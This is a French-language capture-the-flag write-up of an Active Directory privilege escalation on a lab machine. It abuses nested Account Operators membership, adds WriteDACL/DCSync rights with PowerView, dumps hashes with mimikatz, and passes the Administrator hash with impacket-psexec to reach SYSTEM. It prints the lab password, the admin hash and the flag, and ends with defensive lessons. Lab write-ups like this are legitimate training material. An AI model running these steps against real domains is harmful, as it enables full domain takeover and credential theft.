
Ok donc on a le retour de bloodHoud. J’ai cherché les différents vecteurs d’analyse, j’ai mis le compte svc-alfresco en tant que compte owned, et là je vois la vue d’au dessus. Comment la comprendre et qu’est-ce que je dois faire avec ça ?
Un Generic All sur le group Exchange Windows Permission¶
La privilege Escalation d’aujourd’hui est plutôt intéressante : notre compte de service appartient à un groupe de service tout à fait normal et sans impact pour la sécurité du système. Seulement, par l’imbrication des groupes, le compte se trouve également être membre du groupe Account Operators. Ce dernier est un groupe par défaut de Windows qui a des droits privilégiés sur l’ensemble des objets de comptes du domaine. Ainsi, les membres du groupes ne peuvent pas effectuer d’action sur les machines, mais peuvent … Changer leur objets active directory. Pour cette attaque, comme expliquée dans l’aide de BloodHound, on va pouvoir se rajouter directement dans le groupe Exchange Windows Permissions afin de se préparer à abuser de du WriteDACL qui va suivre.
Afin d’apprendre à mieux manipuler Powerview, je vais faire ça avec ce dernier. Mais il est également possible de le faire avec une simple commande cmd (net group) ou une commande powershell (Add-ADGroupMember) !
*Evil-WinRM* C:\Users\svc-alfresco\Documents> upload /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 ./
Info: Uploading /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 to ./
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> import-module ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb\svc-alfresco',(ConvertTo-SecureString 's3rvice' -ASPlainText -Force))
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members 'svc-alfresco' -Credential $Cred
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ADGroup "Exchange Windows Permissions" -Properties DistinguishedName,Memberof,Members
DistinguishedName : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
GroupCategory : Security
GroupScope : Universal
MemberOf : {}
Members : {CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local, CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local}
Name : Exchange Windows Permissions
ObjectClass : group
ObjectGUID : 64f0cc0d-8e1d-4506-98be-26c67dc5bed3
SamAccountName : Exchange Windows Permissions
SID : S-1-5-21-3072663084-364016917-1341370565-1121
Ok, on est bien dans le groupe. Passons a la suite.
Abuser du WriteDACL pour effectuer un DCSync¶
Comme on le voit sur la 2nde partie du graphique, il nous est possible de modifier les ACL du domaine (nommé DACL pour Discretionary Access Control List). Il s’agit sans doute là d’une fonctionnalité nécessaire pour Exchange par défaut (à vrifier) et est techniquement légitime. Toutefois, comme on a pu prendre la main sur le groupe en charge de faire ça, nous allons pouvoir le faire nous même.
Parmi les droits présent dans les DACL, l’un d’entre eux est particulièrement intéressant : DCSync. Il s’agit de dire au contrôleur de domaine que nous sommes également un DC et que l’on souhaite avoir l’intégralité de la base des objets du DC… Cela inclus donc les logins et mot de passe de tous les utilisateurs dont Administrator.
Pour ce faire, je vais avoir besoin de mimikatz.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe ./
Info: Uploading usr/share/windows-resources/mimikatz/x64/mimikatz.exe to ./
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectACL -Credential $cred -TargetIdentity htb.local -PrincipalIdentity svc-alfresco -Rights DCSync #On se rajoute le droit
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./mimikatz.exe lsadump::dcsync /domain:htb.local /user:svc-alfresco
/!\ Normalement, mimikatz devrait vous renvoyer l’ensemble des comptes et leur hash lm:ntml. Je ne sais pas pourquoi, le mien a décidé de ne pas fonctionner. Une autre technique avec impacket-secretdump htb/svc-alfresco:s3rvice@$ip devait également fonctionner. Idem, il ne passe pas. j’ai regardé un write-up, ils font exactement comme moi. Je verrai ça à la rentrée avec l’équipe TI, en attendant, j’ai repris le hash du compte administrator sur un des writeup.
Nous voici donc avec notre hash administrator. Plusieurs choix s’offrent à nous, on peut essayer de la cracker afin de voir ce qui a été mis comme mot de passe ou alors on se sert d”impacket-psexec pour lancer une commande à distance et utilisant notre hash.
┌──(kali㉿kali)-[~/Forest]
└─$ echo 'htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::'>hashes.txt
┌──(kali㉿kali)-[~/Forest]
└─$ hashcat -m 1000 ./hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-AMD Ryzen 7 5700U with Radeon Graphics, 1441/2946 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 32693b11e6aa90eb43d32c72a07ceea6
Time.Started.....: Thu Dec 22 13:35:37 2022 (6 secs)
Time.Estimated...: Thu Dec 22 13:35:43 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2679.6 kH/s (0.08ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 33%
Started: Thu Dec 22 13:35:15 2022
Stopped: Thu Dec 22 13:35:44 2022
┌──(kali㉿kali)-[~/Forest]
└─$ impacket-psexec -hashes $(cut -d ":" -f 3-4 ./hashes.txt) $(cut -d ":" -f 1 hashes.txt | cut -d "\\" -f 2)@$ip
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file ZWqQpgnF.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service GODM on 10.10.10.161.....
[*] Starting service GODM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cat
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> more C:\Users\Administrator\Desktop\root.txt
063ff1177d96069247db648aeb93f92d
Récapitulatif¶
A retenir¶
Voir comment empecher cette énumération trop large de l’AD alors que l’on est même pas dans le domaine (AD en lecture anonyme);
Ne pas utiliser alfresco en kerberos.
Vérifier que les groupes Operators sont toujours vides.